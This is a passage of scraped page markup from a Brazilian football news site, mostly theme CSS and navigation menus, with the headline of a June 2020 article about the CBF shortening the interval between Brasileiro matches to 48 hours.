.tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:15px 18px 16px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:12px 15px 13px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#079613}</style>
<style></style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-felipe-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77177"><a href="https://tvtorcedor.com.br/"><div class="tdb-menu-item-text">Início</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/"><div class="tdb-menu-item-text">Notícias</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/"><div class="tdb-menu-item-text">Cotidiano</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/"><div class="tdb-menu-item-text">Fotos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/"><div class="tdb-menu-item-text">Vídeos</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_58{min-height:0}.tdi_58>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_58:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_58:before{width:100%}}.tdi_58{z-index:999!important}</style>
<div class="tdi_57_rand_style td-element-style" ></div><div id="tdi_59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_64.tdc-row-content-vert-center,.tdi_64.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_64.tdc-row-content-vert-bottom,.tdi_64.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_64.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_64.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-8px;margin-right:-8px}.tdi_64 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-6px;margin-right:-6px}.tdi_64 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_66{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{padding-top:13px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important;position:relative}@media(min-width:1141px){.tdi_67{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{align-items:center}.tdi_67 .tdb-logo-a,.tdi_67 h1{justify-content:center}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img{max-width:70px}.tdi_67 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-logo-img{max-width:220px}.tdi_67 .tdb-logo-text-title{font-size:20px!important;}.tdi_67 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_69{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_70 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70"  style=" z-index: 999;">
<style>.tdi_70{margin-right:-5px!important}</style>
<style>.tdi_70 .td_block_inner{text-align:right}.tdi_70 .tdb-menu>li{margin-right:20px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:20px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more{padding:0 5px;color:#000000}.tdi_70 .tdb-menu>li .tdb-menu-sep,.tdi_70 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_70 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_70 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:3.8!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_70 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_70 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_70 .tdb-menu .tdb-normal-menu ul,.tdi_70 .td-pulldown-filter-list,.tdi_70 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_70 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_70 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-menu>li{margin-right:15px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:15px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-menu>li{margin-right:8px}.tdi_70 .tdb-menu>li:last-child{margin-right:0}.tdi_70 .tdb-menu-items-dropdown{margin-left:8px}.tdi_70 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:3.4!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_70 .tdb-menu>li.current-menu-item>a,.tdi_70 .tdb-menu>li.current-menu-ancestor>a,.tdi_70 .tdb-menu>li.current-category-ancestor>a,.tdi_70 .tdb-menu>li.current-page-ancestor>a,.tdi_70 .tdb-menu>li:hover>a,.tdi_70 .tdb-menu>li.tdb-hover>a,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#079613}.tdi_70 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_70 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#079613}.tdi_70 .tdb-menu>li>a:after,.tdi_70 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style></style><div id=tdi_70 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-felipe-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77177"><a href="https://tvtorcedor.com.br/"><div class="tdb-menu-item-text">Início</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://tvtorcedor.com.br/category/noticias/"><div class="tdb-menu-item-text">Notícias</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77178"><a href="https://tvtorcedor.com.br/category/cotidiano/"><div class="tdb-menu-item-text">Cotidiano</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-294"><a href="https://tvtorcedor.com.br/category/fotos/"><div class="tdb-menu-item-text">Fotos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-77179"><a href="https://tvtorcedor.com.br/category/videos/"><div class="tdb-menu-item-text">Vídeos</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tvtorcedor.com.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Notícias" class="entry-crumb" href="https://tvtorcedor.com.br/category/noticias/">Notícias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CBF deve diminuir intervalo entre os jogos para 48 horas no Brasileiro</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-68476" class="post-68476 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-destaque" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tvtorcedor.com.br/category/noticias/">Notícias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">CBF deve diminuir intervalo entre os jogos para 48 horas no Brasileiro</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://tvtorcedor.com.br/author/tvtorcedor/">TV Torcedor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-08T02:31:03-03:00" >8 de junho de 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://tvtorcedor.com.br/cbf-deve-diminuir-intervalo-entre-os-jogos-para-48-horas-no-brasileiro/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-68476">1505</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border 